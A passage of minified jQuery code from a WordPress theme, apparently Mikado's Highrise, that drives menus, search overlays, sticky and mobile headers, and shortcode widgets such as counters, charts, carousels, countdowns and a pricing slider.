a"),o.height(mkd.windowHeight).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),m(window).resize(function(){o.height(mkd.windowHeight)}),mkd.body.hasClass("mkd-fade-push-text-right")?(t="mkd-push-nav-right",e=!0):mkd.body.hasClass("mkd-fade-push-text-top")&&(t="mkd-push-text-top",n=!0),(e||n)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),s.each(function(e){m(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),i.length&&i.children().css({"-webkit-animation-delay":70*(s.length+1)+"ms","-moz-animation-delay":70*(s.length+1)+"ms","animation-delay":70*(s.length+1)+"ms"})),a.on("click",function(e){e.preventDefault(),a.hasClass("opened")?(a.removeClass("opened"),mkd.body.removeClass("mkd-fullscreen-menu-opened"),mkd.body.removeClass("mkd-fullscreen-fade-in").addClass("mkd-fullscreen-fade-out"),mkd.body.addClass(t),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll(),m("nav.mkd-fullscreen-menu ul.sub_menu").slideUp(200,function(){m("nav.popup_menu").getNiceScroll().resize()})):(a.addClass("opened"),mkd.body.addClass("mkd-fullscreen-menu-opened"),mkd.body.removeClass("mkd-fullscreen-fade-out").addClass("mkd-fullscreen-fade-in"),mkd.body.removeClass(t),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdDisableScroll(),m(document).keyup(function(e){27===e.keyCode&&(a.removeClass("opened"),mkd.body.removeClass("mkd-fullscreen-menu-opened"),mkd.body.removeClass("mkd-fullscreen-fade-in").addClass("mkd-fullscreen-fade-out"),mkd.body.addClass(t),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll(),m("nav.mkd-fullscreen-menu ul.sub_menu").slideUp(200,function(){m("nav.popup_menu").getNiceScroll().resize()}))}))}),r.on("tap click",function(e){var a;return e.preventDefault(),m(this).parent().hasClass("has_sub")&&((a=m(this).parent().find("> ul.sub_menu")).is(":visible")?(a.slideUp(200,function(){o.getNiceScroll().resize()}),m(this).parent().removeClass("open_sub")):(m(this).parent().addClass("open_sub"),m(this).parent().siblings().removeClass("open_sub").find(".sub_menu").slideUp(200,function(){o.getNiceScroll().resize(),a.slideDown(200,function(){o.getNiceScroll().resize()})}))),!1}),l.click(function(e){return"http://#"!==m(this).attr("href")&&"#"!==m(this).attr("href")&&void(1===e.which&&(a.removeClass("opened"),mkd.body.removeClass("mkd-fullscreen-menu-opened"),mkd.body.removeClass("mkd-fullscreen-fade-in").addClass("mkd-fullscreen-fade-out"),mkd.body.addClass(t),m("nav.mkd-fullscreen-menu ul.sub_menu").slideUp(200,function(){m("nav.popup_menu").getNiceScroll().resize()}),mkd.modules.common.mkdEnableScroll()))}))}function r(){var e,a,o,t,n,d,i,s;mkd.body.hasClass("mkd-header-divided")&&(e=m(".mkd-menu-area"),a=m(".mkd-sticky-holder"),i=e.width(),o=a.width(),t=m(".mkd-main-menu > ul > li > a"),n=0,d=e.find(".mkd-logo-wrapper .mkd-normal-logo"),s=0,e.children(".mkd-grid").length&&(i=e.children(".mkd-grid").outerWidth()),a.children(".mkd-grid").length&&(o=a.children(".mkd-grid").outerWidth()),t.length&&(n=parseInt(t.css("padding-left"))),d.length&&(s=d.width()/2),i=Math.round(i/2-n-s),s=Math.round(o/2-n-s),m(".mkd-menu-area .mkd-position-left").width(i),m(".mkd-menu-area .mkd-position-right").width(i),m(".mkd-sticky-header .mkd-position-left").width(s),m(".mkd-sticky-header .mkd-position-right").width(s),e.css("opacity",1))}function l(){var e=m(".mkd-mobile-header .mkd-mobile-menu-opener"),a=m(".mkd-mobile-header .mkd-mobile-nav"),o=m('.mkd-mobile-nav .mobile_arrow, .mkd-mobile-nav h4, .mkd-mobile-nav a[href*="#"]');e.length&&a.length&&e.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),a.is(":visible")?a.slideUp(200):a.slideDown(200)}),o.length&&o.each(function(){m(this).on("tap click",function(e){var a=m(this).nextAll("ul").first();a.length&&(e.preventDefault(),e.stopPropagation(),e=m(this).parent("li"),a.is(":visible")?(a.slideUp(200),e.removeClass("mkd-opened")):(a.slideDown(200),e.addClass("mkd-opened")))})}),m(".mkd-mobile-nav a, .mkd-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==m(this).attr("href")&&"#"!==m(this).attr("href")&&a.slideUp(200)})}function c(){var a,o,e,t,n,d;mkd.body.hasClass("mkd-sticky-up-mobile-header")&&(a=m(".mkd-mobile-header"),o=m("#wpadminbar"),e=a.length?a.height():0,t=o.length?o.height():0,n=m(document).scrollTop(),d=e+t,m(window).scroll(function(){var e=m(document).scrollTop();d<e?a.addClass("mkd-animate-mobile-header"):a.removeClass("mkd-animate-mobile-header"),n<e&&d<e||e<d?(a.removeClass("mobile-header-appear"),a.css("margin-bottom",0),o.length&&a.find(".mkd-mobile-header-inner").css("top",0)):(a.addClass("mobile-header-appear"),a.css("margin-bottom",d)),n=m(document).scrollTop()}))}function h(){m(".mkd-drop-down > ul > li.narrow").each(function(e){var a,o=mkd.windowWidth-16,t=m(this).offset().left,n=m(this).find(".second .inner ul").width(),d=0,d=mkd.body.hasClass("boxed")?mkd.boxedLayoutWidth-(t-(o-mkd.boxedLayoutWidth)/2):o-t;0<m(this).find("li.sub").length&&(a=d-n),(d<n||a<n)&&(m(this).find(".second").addClass("right"),m(this).find(".second .inner ul").addClass("right"))})}function u(){var s=m(".mkd-drop-down > ul > li");s.each(function(e){var a,o,t,n,d,i;0<m(s[e]).find(".second").length&&(a=m(s[e]).find(".second"),m(s[e]).hasClass("wide")&&(o=m(this).find(".inner > ul"),t=parseInt(o.css("padding-left").slice(0,-2))+parseInt(o.css("padding-right").slice(0,-2)),n=o.outerWidth(),m(this).hasClass("left_position")||m(this).hasClass("right_position")||a.css("left",0),d=0,m(this).find(".second > .inner > ul > li").each(function(){var e=m(this).height();d<e&&(d=e)}),m(this).find(".second > .inner > ul > li").css("height",""),m(this).find(".second > .inner > ul > li").height(d),mkd.body.hasClass("mkd-full-width-wide-menu")?m(this).hasClass("left_position")||m(this).hasClass("right_position")||(i=o.offset().left,a.css("left",-i),a.css("width",mkd.windowWidth)):m(this).hasClass("left_position")||m(this).hasClass("right_position")||(i=(mkd.windowWidth-2*(mkd.windowWidth-o.offset().left))/2+(n+t)/2,a.css("left",-i))),mkd.menuDropdownHeightSet||(m(s[e]).data("original_height",a.height()+"px"),a.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?m(s[e]).on("touchstart mouseenter",function(){a.css({height:m(s[e]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){a.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):mkd.body.hasClass("mkd-dropdown-animate-height")?m(s[e]).mouseenter(function(){a.css({visibility:"visible",height:"0px",opacity:"0"}),a.stop().animate({height:m(s[e]).data("original_height"),opacity:1},200,function(){a.css("overflow","visible")})}).mouseleave(function(){a.stop().animate({height:"0px"},0,function(){a.css({overflow:"hidden",visibility:"hidden"})})}):(i={interval:0,over:function(){setTimeout(function(){a.addClass("mkd-drop-down-start"),a.stop().css({height:m(s[e]).data("original_height")})},100)},timeout:100,out:function(){a.stop().css({height:"0px"}),a.removeClass("mkd-drop-down-start")}},m(s[e]).hoverIntent(i)))}),m(".mkd-drop-down ul li.wide ul li a").on("click",function(e){var a;1===e.which&&(a=m(this),setTimeout(function(){a.mouseleave()},500))}),mkd.menuDropdownHeightSet=!0}function p(){var o,t,e,a,n,d,i,s=m("a.mkd-search-opener");m("html").hasClass("touch"),0<s.length&&(mkd.body.hasClass("mkd-fullscreen-search")?(d=m(".mkd-fullscreen-search-holder"),i=d.find(".mkd-field-holder"),s.on("click",function(e){function a(){mkd.body.removeClass("mkd-fullscreen-search-opened"),d.removeClass("mkd-animate"),mkd.body.removeClass("mkd-search-fade-in"),mkd.body.addClass("mkd-search-fade-out"),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll(),i.find(".mkd-search-field").blur().val("")}e.preventDefault(),d.hasClass("mkd-animate")?a():(mkd.body.addClass("mkd-fullscreen-search-opened"),mkd.body.removeClass("mkd-search-fade-out"),mkd.body.addClass("mkd-search-fade-in"),d.addClass("mkd-animate"),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdDisableScroll(),setTimeout(function(){i.find(".mkd-search-field").focus()},400)),m(document).mouseup(function(e){i.is(e.target)||0!==i.has(e.target).length||(e.preventDefault(),a())}),m(document).keyup(function(e){27===e.keyCode&&a()})}),m(".mkd-fullscreen-search-holder .mkd-search-field").focus(function(){m(".mkd-fullscreen-search-holder .mkd-field-holder .mkd-line").css("width","100%")}),m(".mkd-fullscreen-search-holder .mkd-search-field").blur(function(){m(".mkd-fullscreen-search-holder .mkd-field-holder .mkd-line").css("width","0")})):mkd.body.hasClass("mkd-search-slides-from-window-top")?(t=m(".mkd-search-slide-window-top"),o=m(".mkd-search-close"),s.on("click",function(e){e.preventDefault();var a=0;m(".title").hasClass("has_parallax_background")&&(a=parseInt(m(".title.has_parallax_background").css("backgroundPosition").split(" ")[1])),0===t.height()?(m('.mkd-search-slide-window-top input[type="text"]').focus(),mkd.body.addClass("mkd-search-open"),m(".title.has_parallax_background").animate({"background-position-y":a+50+"px"},150)):(mkd.body.removeClass("mkd-search-open"),m(".title.has_parallax_background").animate({"background-position-y":a-50+"px"},150)),m(window).scroll(function(){0!==t.height()&&50<mkd.scroll&&(mkd.body.removeClass("mkd-search-open"),m(".title.has_parallax_background").css("backgroundPosition","center "+a+"px"))}),o.on("click",function(e){e.preventDefault(),mkd.body.removeClass("mkd-search-open"),m(".title.has_parallax_background").animate({"background-position-y":a+"px"},150)})})):mkd.body.hasClass("mkd-search-covers-header")&&s.on("click",function(e){e.preventDefault();var a,o,t=m(".mkd-search-cover .mkd-form-holder-outer"),e=m(this).closest(".mkd-grid").length?(o=m(this).closest(".mkd-grid").children().first()).parent():o=m(this).closest(".mkd-menu-area").children().first();0<m(this).closest(".mkd-sticky-header").length&&(o=m(this).closest(".mkd-sticky-header").children().first()),0<m(this).closest(".mkd-mobile-header").length&&(o=m(this).closest(".mkd-mobile-header").children().children().first()),e.parent().hasClass("mkd-logo-area")?a=mkdGlobalVars.vars.mkdLogoAreaHeight:e.parent().hasClass("mkd-top-bar")?a=mkdGlobalVars.vars.mkdTopBarHeight:e.parent().hasClass("mkd-menu-area")||e.hasClass("mkd-sticky-header")?a=mkdGlobalVars.vars.mkdMenuAreaHeight:e.parent().hasClass("mkd-mobile-header")&&(a=m(".mkd-mobile-header-inner").height()),t.height(a),o.stop(!0).fadeIn(600),m('.mkd-search-cover input[type="text"]').focus(),m(".mkd-search-close, .content, footer").on("click",function(e){e.preventDefault(),o.stop(!0).fadeOut(450)}),o.blur(function(){o.stop(!0).fadeOut(450)})}),void 0!==s.data("hover-color")&&(e=function(e){e.data.searchOpener.css("color",e.data.color)},a=s.css("color"),n=s.data("hover-color"),s.on("mouseenter",{searchOpener:s,color:n},e),s.on("mouseleave",{searchOpener:s,color:a},e)))}(mkd.modules.header=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.stickyMobileAppearAmount=0,e.behaviour,e.mkdSideArea=d,e.mkdSideAreaScroll=i,e.mkdFullscreenMenu=s,e.mkdInitMobileNavigation=l,e.mkdMobileHeaderBehavior=c,e.mkdSetDropDownMenuPosition=h,e.mkdDropDownMenu=u,e.mkdSearch=p,e.mkdOnDocumentReady=a,e.mkdOnWindowLoad=o,e.mkdOnWindowResize=t,e.mkdOnWindowScroll=n,m(document).ready(a),m(window).on("load",o),m(window).resize(t),m(window).scroll(n);var k=function(){function d(){e()&&o.getNiceScroll().resize()}var o=m(".mkd-vertical-menu-area"),e=function(){return o.hasClass("mkd-with-scroll")};return{init:function(){o.length&&(function(){var t,e=o;switch(void 0!==e.data("navigation-type")?e.data("navigation-type"):""){case"toggle":e.find("ul li.menu-item-has-children").each(function(){var a=m(this).find(" > .second, > ul"),o=40*a.find(" > .inner > ul > li, > li").length,t="easeInOutSine",n=this;Modernizr.touch?m(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),a.is(":visible")?(m(n).removeClass("open"),a.slideUp(o,t,function(){d()})):(m(n).addClass("open"),a.slideDown(o,t,function(){d()}))}):(m(this).on("mouseenter",function(){m(n).addClass("open"),a.slideDown(o,t,function(){d()})}),m(this).on("mouseleave",function(){setTimeout(function(){m(n).removeClass("open"),a.slideUp(o,t,function(){d()})},1e3)}))});break;case"click":(t=e.find("ul li.menu-item-has-children")).each(function(){var a=m(this).find(" > .second, > ul"),o=this,e=m(this).find("> a");e.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),a.is(":visible")?(m(o).removeClass("open"),a.slideUp("fast",function(){d()})):(m(this).parents("li").hasClass("open")||(t.removeClass("open"),t.find(" > .second, > ul").slideUp("fast")),m(o).addClass("open"),a.slideDown("slow",function(){d()}))})});break;case"float":default:a()}function a(){var t=e.find("ul li.menu-item-has-children"),n=t.find(" > .second, > ul");t.each(function(){var a=m(this).find(" > .second, > ul"),o=this;Modernizr.touch?m(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),a.hasClass("mkd-float-open")?(a.removeClass("mkd-float-open"),m(o).removeClass("open")):(m(this).parents("li").hasClass("open")||(t.removeClass("open"),n.removeClass("mkd-float-open")),a.addClass("mkd-float-open"),m(o).addClass("open"))}):m(this).hoverIntent({over:function(){a.addClass("mkd-float-open"),m(o).addClass("open")},out:function(){a.removeClass("mkd-float-open"),m(o).removeClass("open")},timeout:300})})}}(),e()&&o.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}))}}}}(jQuery),function(d){"use strict";var e={};function a(){i()}function o(){}function t(){}function n(){}function i(){var e,a,o,t,n;0<d(".mkd-title.mkd-has-parallax-background").length&&0===d(".touch").length&&(e=d(".mkd-title.mkd-has-parallax-background"),a=d(".mkd-title.mkd-has-parallax-background.mkd-zoom-out"),o=parseInt(e.data("background-width").match(/\d+/)),t=e.data("height")/1e4*7,n=-mkd.scroll*t,e.css({"background-position":"center "+(n+mkdGlobalVars.vars.mkdAddForAdminBar)+"px"}),a.css({"background-size":o-mkd.scroll+"px auto"}),d(window).scroll(function(){n=-mkd.scroll*t,e.css({"background-position":"center "+(n+mkdGlobalVars.vars.mkdAddForAdminBar)+"px"}),a.css({"background-size":o-mkd.scroll+"px auto"})}))}(mkd.modules.title=e).mkdParallaxTitle=i,e.mkdOnDocumentReady=a,e.mkdOnWindowLoad=o,e.mkdOnWindowResize=t,e.mkdOnWindowScroll=n,d(document).ready(a),d(window).on("load",o),d(window).resize(t),d(window).scroll(n)}(jQuery),function(S){"use strict";var e={};function a(){var e;s(),r(),c(),u().init(),l(),m(),f(),g(),v(),w(),y(),b(),C(),I(),O(),_(),x(),T(),p().init(),A().init(),z(),(e=S(".mkd-instagram-feed.mkd-instagram-carousel")).length&&e.each(function(){var e,a=S(this),o=6,t=!0;void 0!==a.data("items")&&!1!==a.data("items")&&(o=a.data("items")),1===a.children().length&&(t=!1),1===o?e=0:"normal"===a.data("space-between-items")?e=20:"small"===a.data("space-between-items")?e=10:"tiny"===a.data("space-between-items")?e=5:"no"===a.data("space-between-items")&&(e=0);var n=o,d=4,i=3,s=2;5<o&&(n=5),o<4&&(d=o),o<3&&(i=o),1===o&&(s=o),a.owlCarousel({autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:5e3,smartSpeed:600,items:o,margin:e,loop:t,dots:!1,nav:!1,responsive:{1200:{items:o},1024:{items:n},769:{items:d},601:{items:i},0:{items:s}},onInitialized:function(){a.css({opacity:1})}})}),i(),k(),d()}function o(){var e;h(),(e=S(".mkd-charts")).length&&e.each(function(){var e=S(this),a=e.find("canvas").attr("id");e.height(e.width()/2);var o,t=e.data("type"),n=e.data("no_of_used_datasets"),d=e.data("point_group_labels"),i=e.data("legend_position"),s="line"!=t&&"horizontalBar"!=t&&"bar"!=t?"":{yAxes:[{ticks:{beginAtZero:!0}}],xAxes:[{ticks:{beginAtZero:!0}}]},r="dataset"==e.data("color_scheme")?e.data("dataset_1_color"):e.data("point_group_colors").split(","),l={label:e.data("dataset_1_label"),backgroundColor:r,data:e.data("dataset_1").split(","),cubicInterpolationMode:"monotone"},r=[l];2<=n&&(o="dataset"==e.data("color_scheme")?e.data("dataset_2_color"):e.data("point_group_colors").split(","),r=[l,o={label:e.data("dataset_2_label"),backgroundColor:o,data:e.data("dataset_2").split(","),cubicInterpolationMode:"monotone"}]),3<=n&&(n="dataset"==e.data("color_scheme")?e.data("dataset_3_color"):e.data("point_group_colors").split(","),r=[l,o,{label:e.data("dataset_3_label"),backgroundColor:n,data:e.data("dataset_3").split(","),cubicInterpolationMode:"monotone"}]);var m={labels:d.split(","),datasets:r},c=document.getElementById(a).getContext("2d");e.appear(function(){e.addClass("mkd-appeared"),setTimeout(function(){window.myBar=new Chart(c,{type:t,data:m,options:{responsive:!0,legend:{position:i},scales:s}})},500)},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})}),(e=S(".mkd-elements-holder")).length&&e.each(function(){var e=S(this).children(".mkd-elements-holder-item"),a="",r="";e.each(function(){var e=S(this),a="",o="",t="",n="",d="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("1280-1440")&&!1!==e.data("1280-1440")&&(o=e.data("1280-1440")),void 0!==e.data("1024-1280")&&!1!==e.data("1024-1280")&&(t=e.data("1024-1280")),void 0!==e.data("768-1024")&&!1!==e.data("768-1024")&&(n=e.data("768-1024")),void 0!==e.data("600-768")&&!1!==e.data("600-768")&&(d=e.data("600-768")),void 0!==e.data("480-600")&&!1!==e.data("480-600")&&(i=e.data("480-600")),void 0!==e.data("480")&&!1!==e.data("480")&&(s=e.data("480")),(o.length||t.length||n.length||d.length||i.length||s.length)&&(o.length&&(r+="@media only screen and (min-width: 1280px) and (max-width: 1440px) {.mkd-elements-holder-item-content."+a+" { padding: "+o+" !important; } }"),t.length&&(r+="@media only screen and (min-width: 1024px) and (max-width: 1280px) {.mkd-elements-holder-item-content."+a+" { padding: "+t+" !important; } }"),n.length&&(r+="@media only screen and (min-width: 768px) and (max-width: 1024px) {.mkd-elements-holder-item-content."+a+" { padding: "+n+" !important; } }"),d.length&&(r+="@media only screen and (min-width: 600px) and (max-width: 768px) {.mkd-elements-holder-item-content."+a+" { padding: "+d+" !important; } }"),i.length&&(r+="@media only screen and (min-width: 480px) and (max-width: 600px) {.mkd-elements-holder-item-content."+a+" { padding: "+i+" !important; } }"),s.length&&(r+="@media only screen and (max-width: 480px) {.mkd-elements-holder-item-content."+a+" { padding: "+s+" !important; } }"))}),r.length&&(a='<style type="text/css" data-type="highrise_mikado_modules_shortcodes_eh_custom_css">'+r+"</style>"),a.length&&S("head").append(a)})}function t(){b(),C()}function n(){}function d(){var i=S(".mkd-content-slider");i.length&&i.each(function(){var e="yes"==i.data("loop"),a="yes"==i.data("pause"),o="yes"==i.data("navigation"),t="yes"==i.data("pagination"),n="disable"!=i.data("autoplay"),d=0;!0==n&&(d=1e3*i.data("autoplay")),S(this).owlCarousel({items:1,loop:e,autoplayHoverPause:a,autoplay:n,autoplayTimeout:d,dots:t,nav:o,navText:['<span class="mkd-prev-icon"><i class="arrow_carrot-left"></i></span>','<span class="mkd-next-icon"><i class="arrow_carrot-right"></i></span>'],onInitialized:function(){i.css({opacity:"1"})},onInitialize:function(){i.find(".mkd-content-slider-item").length<=1&&(this.settings.loop=!1)}})})}function i(){var e=S(".mkd-twitter-slider-inner");e.length&&e.each(function(){var e=S(this),a="yes"==e.data("loop"),o="yes"==e.data("pause"),t="yes"==e.data("navigation"),n="yes"==e.data("pagination"),d="disable"!=e.data("autoplay"),i=0;!0==d&&(i=1e3*e.data("autoplay")),S(this).owlCarousel({items:1,loop:a,autoplayHoverPause:o,autoplay:d,autoplayTimeout:i,dots:n,nav:t,smartSpeed:600,navText:['<span class="mkd-prev-icon"><i class="arrow_carrot-left"></i></span>','<span class="mkd-next-icon"><i class="arrow_carrot-right"></i></span>'],onInitialized:function(){e.css({opacity:1})},onInitialize:function(){e.find(".mkd-twitter-slider-item").length<=1&&(this.settings.loop=!1)}})})}function s(){var e=S(".mkd-counter");e.length&&e.each(function(){var a=S(this);a.appear(function(){var e;a.parent().addClass("mkd-counter-holder-show"),a.hasClass("zero")?(e=parseFloat(a.text()),a.countTo({from:0,to:e,speed:1500,refreshInterval:100})):a.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}function r(){var e=S(".mkd-progress-bar");e.length&&e.each(function(){var n=S(this);n.appear(function(){var a;o=n,a=parseFloat(o.find(".mkd-progress-content").data("percentage")),(o=o.find(".mkd-progress-number .mkd-percent")).length&&o.each(function(){var e=S(this);e.parents(".mkd-progress-number-wrapper").css("opacity","1"),e.countTo({from:0,to:a,speed:1500,refreshInterval:50})}),0!==n.find(".mkd-floating.mkd-floating-inside")&&(t=n.find(".mkd-progress-content").height(),t+=parseFloat(n.find(".mkd-progress-title-holder").css("padding-bottom")),t+=parseFloat(n.find(".mkd-progress-title-holder").css("margin-bottom")),n.find(".mkd-floating-inside").css("margin-bottom",-t+"px"));var e=n.find(".mkd-progress-content").data("percentage"),o=n.find(".mkd-progress-content"),t=n.find(".mkd-progress-number");o.css("width","0%"),o.animate({width:e+"%"},1500),t.css("left","0%"),t.animate({left:e+"%"},1500)})})}function l(){var e=S(".mkd-message");e.length&&e.each(function(){S(this).find(".mkd-close").on("click",function(e){e.preventDefault(),S(this).parent().parent().fadeOut(500)})})}function m(){var e=S(".mkd-message.mkd-with-icon");e.length&&e.each(function(){var e=S(this),a=e.find(".mkd-message-text-holder").height(),o=e.find(".mkd-message-icon-holder").height();o<a?e.find(".mkd-message-icon-holder").height(a):e.find(".mkd-message-text-holder").height(o)})}function c(){var n,d,i,s,r,l,m,c,h,u,p,e=S(".mkd-countdown");e.length&&e.each(function(){var e,a,o=S(this).attr("id"),t=S("#"+o);n=t.data("year"),d=t.data("month"),i=t.data("day"),s=t.data("hour"),r=t.data("minute"),l=t.data("timezone"),m=t.data("month-label"),c=t.data("day-label"),h=t.data("hour-label"),u=t.data("minute-label"),p=t.data("second-label"),e=t.data("digit-size"),a=t.data("label-size"),t.countdown({until:new Date(n,d-1,i,s,r,44),labels:["Years",m,"Weeks",c,h,u,p],format:"ODHMS",timezone:l,padZeroes:!0,onTick:function(){t.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),t.find(".countdown-period").css({"font-size":a+"px"})}})})}function h(){function d(e){return!!e.length&&e.height()}function e(){var o;t.length&&(o=0,t.each(function(){var e=S(this).find(".mkd-ib-bottom-holder"),a=S(this).find(".mkd-ib-top-holder"),a=d(e)+a.height();(o=Math.max(o,a))<=a&&(S(this),o=a)}),t.height(o))}function a(e){var a=new TimelineLite({paused:!0}),o=e.find(".mkd-ib-top-holder"),t=e.find(".mkd-ib-bottom-holder"),n=d(t);e.hasClass("mkd-hide-icon")?(a.to(o,.6,{y:-+n,ease:Back.easeInOut.config(2)}),a.to(t,.4,{y:-+n,ease:Back.easeOut},"-=0.3")):e.hasClass("mkd-no-icon")?(a.to(o,.6,{y:-.65*n,ease:Back.easeInOut.config(2)}),a.to(t,.4,{y:-.65*n,ease:Back.easeOut},"-=0.3")):(a.to(o,.6,{y:-n/2,ease:Back.easeInOut.config(2)}),a.to(t,.4,{y:-n/2,ease:Back.easeOut},"-=0.3")),e.on("mouseenter",function(){a.restart()}),e.on("mouseleave",function(){a.reverse()})}var t=S(".mkd-info-box-holder");t.length&&(e(),S(mkd.window).resize(function(){e()}),t.each(function(){var e=S(this);a(e),S(mkd.window).resize(function(){a(e)})}))}(mkd.modules.shortcodes=e).mkdInitCounter=s,e.mkdInitProgressBars=r,e.mkdInitCountdown=c,e.mkdInitMessages=l,e.mkdInitMessageHeight=m,e.mkdInitTestimonials=f,e.mkdInitClientsCarousel=g,e.mkdInitProgressCircle=v,e.mkdInitTabs=w,e.mkdInitTabIcons=y,e.mkdInitBlogListMasonry=b,e.mkdCustomFontResize=C,e.mkdInitImageGallery=I,e.mkdInitAccordions=O,e.mkdServiceTable=_,e.mkdShowGoogleMap=x,e.mkdProcess=T,e.mkdInitInfoBox=h,e.mkdInitTwitterSlider=i,e.mkdInitPricingSlider=k,e.mkdInitContentSlider=d,e.mkdInitWorkflow=z,e.mkdOnDocumentReady=a,e.mkdOnWindowLoad=o,e.mkdOnWindowResize=t,e.mkdOnWindowScroll=n,S(document).ready(a),S(window).on("load",o),S(window).resize(t),S(window).scroll(n);var u=mkd.modules.shortcodes.mkdIcon=function(){var e=S(".mkd-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,a,o,t,n,d,i,s,r;(e=S(this)).hasClass("mkd-icon-animation")&&e.appear(function(){e.parent(".mkd-icon-animation-holder").addClass("mkd-icon-animation-show")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount}),void 0!==(a=S(this)).data("hover-color")&&(i=function(e){e.data.icon.css("color",e.data.color)},o=a.find(".mkd-icon-element"),t=a.data("hover-color"),n=o.css("color"),""!==t&&(a.on("mouseenter",{icon:o,color:t},i),a.on("mouseleave",{icon:o,color:n},i))),void 0!==(i=S(this)).data("hover-background-color")&&(r=function(e){e.data.icon.css("background-color",e.data.color)},d=i.data("hover-background-color"),s=i.css("background-color"),""!==d&&(i.on("mouseenter",{icon:i,color:d},r),i.on("mouseleave",{icon:i,color:s},r))),void 0!==(d=S(this)).data("hover-border-color")&&(i=function(e){e.data.icon.css("border-color",e.data.color)},s=d.data("hover-border-color"),r=d.css("border-color"),""!==s&&(d.on("mouseenter",{icon:d,color:s},i),d.on("mouseleave",{icon:d,color:r},i)))})}}},p=mkd.modules.shortcodes.mkdSocialIconWidget=function(){var e=S(".mkd-social-icon-widget-holder");return{init:function(){e.length&&e.each(function(){var e,a,o,t,n;void 0!==(e=S(this)).data("hover-color")&&(a=function(e){e.data.icon.css("color",e.data.color)},t=(o=e).data("hover-color"),n=o.css("color"),""!==t&&(e.on("mouseenter",{icon:o,color:t},a),e.on("mouseleave",{icon:o,color:n},a)))})}}};function k(){function x(e,a,o,t,n,d,i,s){e.text(Math.round(a*o*100)/100),1===a?t.text(a+" "+s):t.text(a+" "+s+"s"),n.width(Math.round(d/i*100)+"%")}S(".mkd-pricing-slider").each(function(){var t,n,e=S(this),a=e.find(".mkd-pricing-slider-bar-holder"),o=e.find(".mkd-pricing-slider-drag"),d=e.find(".mkd-pricing-slider-bar"),i=e.find(".mkd-pricing-slider-button-holder"),s=i.find(".active"),r=e.find(".mkd-price"),l=e.find(".mkd-pricing-slider-value"),m=e.data("unit-name")?e.data("unit-name"):"unit",c=parseFloat(e.data("units-range"))?parseFloat(e.data("units-range")):0,h=parseFloat(e.data("units-breakpoints"))?parseFloat(e.data("units-breakpoints")):0,u=parseFloat(s.data("price-per-unit"))?parseFloat(s.data("price-per-unit")):0,p=parseFloat(s.data("price-reduce-per-breakpoint"))?parseFloat(s.data("price-reduce-per-breakpoint")):0,k=h,f=0,g=a.offset().left,v=a.outerWidth()-o.outerWidth(),w=v/c,y=0,b=0;if(0<h)for(var C=c/h,_=1;_<C;_++)d.append('<span class="delimiter" style="left:'+Math.round(100/C*_)+'%;"></span>');x(r,b,u,l,d,y,v,m),i.find(".mkd-btn").on("click",function(e){e.preventDefault(),S(this).parent().hasClass("active")||(s.removeClass("active"),S(this).parent().addClass("active"),s=S(this).parent(),u=parseFloat(s.data("price-per-unit"))?parseFloat(s.data("price-per-unit")):0,p=parseFloat(s.data("price-reduce-per-breakpoint"))?parseFloat(s.data("price-reduce-per-breakpoint")):0,x(r,b,u-=f*p,l,d,y,v,m))}),o.draggable({axis:"x",containment:a.parent(),scrollSensitivity:10,start:function(e,a){n=a.position.left},drag:function(e,a){var o=a.position.left>n?"right":"left";n=a.position.left,t=S(this).offset(),y=t.left-g,b=Math.floor(y/w),0<=y&&y<=v&&("right"==o?k<b&&(k+=h,f++,u-=p):"left"==o&&b<=k-h&&(k-=h,f--,u+=p),x(r,b,u,l,d,y,v,m))}})})}function f(){var e=S(".mkd-testimonials");e.length&&e.each(function(){var e=S(this),a="yes"==e.data("loop"),o="yes"==e.data("pause"),t="yes"==e.data("navigation"),n="yes"==e.data("pagination"),d="disable"!=e.data("autoplay"),i=0,s=1,r=1,l=1,m=0;!0==d&&(i=1e3*e.data("autoplay")),e.hasClass("mkd-testimonials-carousel")&&(s=e.data("visible-items"),r=3,l=2,m=30),S(this).owlCarousel({items:s,responsive:{0:{items:1},480:{items:l},768:{items:r},1024:{items:s}},loop:a,autoplayHoverPause:o,autoplay:d,autoplayTimeout:i,dots:n,nav:t,smartSpeed:400,margin:m,navText:['<span class="mkd-prev-icon"><i class="arrow_carrot-left"></i></span>','<span class="mkd-next-icon"><i class="arrow_carrot-right"></i></span>'],onInitialized:function(){e.css({opacity:1})},onInitialize:function(){e.find(".mkd-testimonial-content").length<=1&&(this.settings.loop=!1)}})})}function g(){var e=S(".mkd-clients-carousel-holder");e.length&&e.each(function(){var 